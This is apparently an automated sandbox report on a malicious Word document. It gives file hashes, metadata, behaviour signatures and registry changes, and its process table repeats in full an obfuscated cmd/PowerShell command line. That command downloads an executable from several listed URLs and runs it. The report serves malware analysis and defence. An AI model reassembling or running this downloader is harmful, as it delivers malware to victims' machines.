
| File name: | FA038071_36.doc |
| Full analysis: | https://app.any.run/tasks/19bf1893-5360-4db7-9673-9f36cf9254b4 |
| Verdict: | Malicious activity |
| Analysis date: | January 17, 2019, 16:43:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Jan 16 11:40:00 2019, Last Saved Time/Date: Wed Jan 16 11:40:00 2019, Number of Pages: 1, Number of Words: 13, Number of Characters: 80, Security: 0 |
| MD5: | 8CF1ECA3CE29415BBBDC9402F0081193 |
| SHA1: | F28F29965C0735D240FC281842DE779EFD52CA7E |
| SHA256: | F2D9DD503F6F96EBE5E0CD82B1F035E3321A2A8EFD1EDDEB126386DC73071312 |
| SSDEEP: | 768:KVucRFoqkp59YBvLdTv9ReVi4eFov5UHRFB3MB4zy2Gf37mYCp4DXUyZpOGanwrQ:Kocn1kp59gxBK85fBU4oXAwohX+a95 |


MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2932)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2932)
SUSPICIOUS

Application launched itself
- cmd.exe (PID: 2180)
- cmd.exe (PID: 2196)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2744)
- cmd.exe (PID: 2180)
- cmd.exe (PID: 2196)
- cmd.exe (PID: 3184)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2932)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2932)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:01:16 11:40:00 |
| ModifyDate: | 2019:01:16 11:40:00 |
| Pages: | 1 |
| Words: | 13 |
| Characters: | 80 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 92 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
7
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 2180 | "C:\Windows\system32\cmd.exe" /c %pROgRaMdATA:~0,1%%PrOgrAMDATa:~9,2% /V:On /r" Set 6bsD=p.w^%PUBLI`c~5,1^%\^%SESSIONNAMEc~-4,1^%h^%_EMPc~-3,1^%ll $NZGti.nZGl9l='?.9ileli';$_unisiZGwi=new-.9je[t Net:We9`lient;$.liveuws='httpc//www:.desZGg\.up:[.?/[6f#hPN7@httpc//ev.queZG\t:[.?/Wk0MdRvGuwW@httpc//lept.ku\t.sis:[.?/w?K5ZKF?inG@httpc//?i?iZG9ne\:[.?/tvp\RKd_@httpc//kids-edu[ZGti.n-supp.\t:[.?/ZKFuwlOlfNSSF':Split('@');$s[he?ZGsiw='UsZG9ilityuws';$Isleiw = '420';$v.\tZGlsluw='vi\tuZGlsf';$Av.n9j=$envcpu9li[+']'+$Isleiw+':exe';f.\eZG[h($Est.niZGll in $.liveuws){t\y{$_unisiZGwi:4w.wnl.ZGdFile($Est.niZGll, $Av.n9j);$input\d='PennsylvZGniZGfq';If ((Get-Ite? $Av.n9j):length -ge 80000) {Inv.ke-Ite? $Av.n9j;$B.\de\swp='?.9ileZGk';9\eZGk;}}[ZGt[h{}}$?eth.d.l.gyZGp='we9\eZGdinessfu';& sEt vkp=!6bsD:.=o!&& sEt Db=!vkp:uw=z!& SEt wzu=!Db:ZG=a!& seT 8d=!wzu:6=J!& SeT lJ=!8d::=.!&& SET f4=!lJ:c=:!&& seT 9R=!f4:[=c!&seT HFMG=!9R:#=6!&& seT mAj9=!HFMG:_=T!&&SET ZxJC=!mAj9:?=m!&& SeT Hwk=!ZxJC:ZKF=X!& SeT w6=!Hwk:4w=D!&SET Lv=!w6:9=b!&& SET jI5Q=!Lv:\=r!&sEt DR=!jI5Q:`=C!& SET QcHS=!DR:]=\!&& eChO %QcHS% | %comMONpROgrAMFIlEs(x86):~-12,1%MD " | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 255 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2196 | "C:\Windows\system32\cmd.exe" | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2744 | CmD /V:On /r" Set 6bsD=p.w^%PUBLI`c~5,1^%\^%SESSIONNAMEc~-4,1^%h^%_EMPc~-3,1^%ll $NZGti.nZGl9l='?.9ileli';$_unisiZGwi=new-.9je[t Net:We9`lient;$.liveuws='httpc//www:.desZGg\.up:[.?/[6f#hPN7@httpc//ev.queZG\t:[.?/Wk0MdRvGuwW@httpc//lept.ku\t.sis:[.?/w?K5ZKF?inG@httpc//?i?iZG9ne\:[.?/tvp\RKd_@httpc//kids-edu[ZGti.n-supp.\t:[.?/ZKFuwlOlfNSSF':Split('@');$s[he?ZGsiw='UsZG9ilityuws';$Isleiw = '420';$v.\tZGlsluw='vi\tuZGlsf';$Av.n9j=$envcpu9li[+']'+$Isleiw+':exe';f.\eZG[h($Est.niZGll in $.liveuws){t\y{$_unisiZGwi:4w.wnl.ZGdFile($Est.niZGll, $Av.n9j);$input\d='PennsylvZGniZGfq';If ((Get-Ite? $Av.n9j):length -ge 80000) {Inv.ke-Ite? $Av.n9j;$B.\de\swp='?.9ileZGk';9\eZGk;}}[ZGt[h{}}$?eth.d.l.gyZGp='we9\eZGdinessfu';& sEt vkp=!6bsD:.=o!&& sEt Db=!vkp:uw=z!& SEt wzu=!Db:ZG=a!& seT 8d=!wzu:6=J!& SeT lJ=!8d::=.!&& SET f4=!lJ:c=:!&& seT 9R=!f4:[=c!&seT HFMG=!9R:#=6!&& seT mAj9=!HFMG:_=T!&&SET ZxJC=!mAj9:?=m!&& SeT Hwk=!ZxJC:ZKF=X!& SeT w6=!Hwk:4w=D!&SET Lv=!w6:9=b!&& SET jI5Q=!Lv:\=r!&sEt DR=!jI5Q:`=C!& SET QcHS=!DR:]=\!&& eChO %QcHS% | %comMONpROgrAMFIlEs(x86):~-12,1%MD " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 255 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2932 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\FA038071_36.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 3020 | C:\Windows\system32\cmd.exe /S /D /c" eChO %QcHS% " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3184 | "C:\Windows\system32\cmd.exe" /c CmD /V:On /r" Set 6bsD=p.w^%PUBLI`c~5,1^%\^%SESSIONNAMEc~-4,1^%h^%_EMPc~-3,1^%ll $NZGti.nZGl9l='?.9ileli';$_unisiZGwi=new-.9je[t Net:We9`lient;$.liveuws='httpc//www:.desZGg\.up:[.?/[6f#hPN7@httpc//ev.queZG\t:[.?/Wk0MdRvGuwW@httpc//lept.ku\t.sis:[.?/w?K5ZKF?inG@httpc//?i?iZG9ne\:[.?/tvp\RKd_@httpc//kids-edu[ZGti.n-supp.\t:[.?/ZKFuwlOlfNSSF':Split('@');$s[he?ZGsiw='UsZG9ilityuws';$Isleiw = '420';$v.\tZGlsluw='vi\tuZGlsf';$Av.n9j=$envcpu9li[+']'+$Isleiw+':exe';f.\eZG[h($Est.niZGll in $.liveuws){t\y{$_unisiZGwi:4w.wnl.ZGdFile($Est.niZGll, $Av.n9j);$input\d='PennsylvZGniZGfq';If ((Get-Ite? $Av.n9j):length -ge 80000) {Inv.ke-Ite? $Av.n9j;$B.\de\swp='?.9ileZGk';9\eZGk;}}[ZGt[h{}}$?eth.d.l.gyZGp='we9\eZGdinessfu';& sEt vkp=!6bsD:.=o!&& sEt Db=!vkp:uw=z!& SEt wzu=!Db:ZG=a!& seT 8d=!wzu:6=J!& SeT lJ=!8d::=.!&& SET f4=!lJ:c=:!&& seT 9R=!f4:[=c!&seT HFMG=!9R:#=6!&& seT mAj9=!HFMG:_=T!&&SET ZxJC=!mAj9:?=m!&& SeT Hwk=!ZxJC:ZKF=X!& SeT w6=!Hwk:4w=D!&SET Lv=!w6:9=b!&& SET jI5Q=!Lv:\=r!&sEt DR=!jI5Q:`=C!& SET QcHS=!DR:]=\!&& eChO %QcHS% " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3388 | CmD /V:On /r" Set 6bsD=p.w^%PUBLI`c~5,1^%\^%SESSIONNAMEc~-4,1^%h^%_EMPc~-3,1^%ll $NZGti.nZGl9l='?.9ileli';$_unisiZGwi=new-.9je[t Net:We9`lient;$.liveuws='httpc//www:.desZGg\.up:[.?/[6f#hPN7@httpc//ev.queZG\t:[.?/Wk0MdRvGuwW@httpc//lept.ku\t.sis:[.?/w?K5ZKF?inG@httpc//?i?iZG9ne\:[.?/tvp\RKd_@httpc//kids-edu[ZGti.n-supp.\t:[.?/ZKFuwlOlfNSSF':Split('@');$s[he?ZGsiw='UsZG9ilityuws';$Isleiw = '420';$v.\tZGlsluw='vi\tuZGlsf';$Av.n9j=$envcpu9li[+']'+$Isleiw+':exe';f.\eZG[h($Est.niZGll in $.liveuws){t\y{$_unisiZGwi:4w.wnl.ZGdFile($Est.niZGll, $Av.n9j);$input\d='PennsylvZGniZGfq';If ((Get-Ite? $Av.n9j):length -ge 80000) {Inv.ke-Ite? $Av.n9j;$B.\de\swp='?.9ileZGk';9\eZGk;}}[ZGt[h{}}$?eth.d.l.gyZGp='we9\eZGdinessfu';& sEt vkp=!6bsD:.=o!&& sEt Db=!vkp:uw=z!& SEt wzu=!Db:ZG=a!& seT 8d=!wzu:6=J!& SeT lJ=!8d::=.!&& SET f4=!lJ:c=:!&& seT 9R=!f4:[=c!&seT HFMG=!9R:#=6!&& seT mAj9=!HFMG:_=T!&&SET ZxJC=!mAj9:?=m!&& SeT Hwk=!ZxJC:ZKF=X!& SeT w6=!Hwk:4w=D!&SET Lv=!w6:9=b!&& SET jI5Q=!Lv:\=r!&sEt DR=!jI5Q:`=C!& SET QcHS=!DR:]=\!&& eChO %QcHS% " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 164
Read events
768
Write events
391
Delete events
5
Modification events
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | m#% |
Value: 6D232500740B0000010000000000000000000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1311834142 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1311834256 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1311834257 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 740B000048715ADE83AED40100000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | $%% |
Value: 24252500740B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | $%% |
Value: 24252500740B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
0
Text files
0
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8B6D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
